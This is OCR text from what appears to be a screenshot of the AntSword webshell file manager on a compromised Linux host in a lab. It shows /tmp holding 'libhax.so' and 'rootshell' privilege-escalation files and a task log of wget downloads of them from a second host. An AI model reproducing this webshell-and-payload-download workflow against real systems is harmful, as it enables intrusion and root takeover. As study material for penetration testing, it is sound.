 AntSword
AntSword Data Edit Window
192.168.1.119 >_ 192.168.1.119
Folders
/
var
bin
boot
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
share
srv
sys
tmp
.ICE-unix
.Test-unix
.X11-unix
Files (8)
New UP Refresh Home Bookmark /tmp/
Name Time Size Attr
.ICE-unix 2021-05-09 00:46:21 4 Kb 1777
.Test-unix 2021-05-09 00:46:21 4 Kb 1777
.X11-unix 2021-05-09 00:46:21 4 Kb 1777
.XIM-unix 2021-05-09 00:46:21 4 Kb 1777
.font-unix 2021-05-09 00:46:21 4 Kb 1777
screens 2021-05-09 02:27:27 4 Kb 0755
libhax.so 2021-05-09 02:29:41 15.76 Kb 0644
rootshell 2021-05-09 02:30:28 16.42 Kb 0644
Tasks
Name Description Status StartTime EndTime
WGET http://192.168.1.116:8000/rootsl Wget success! 2021-05-08 16:30:28 2021-05-08 16:30:28
WGET http://192.168.1.116:8000/libhax Wget success! 2021-05-08 16:29:42 2021-05-08 16:29:42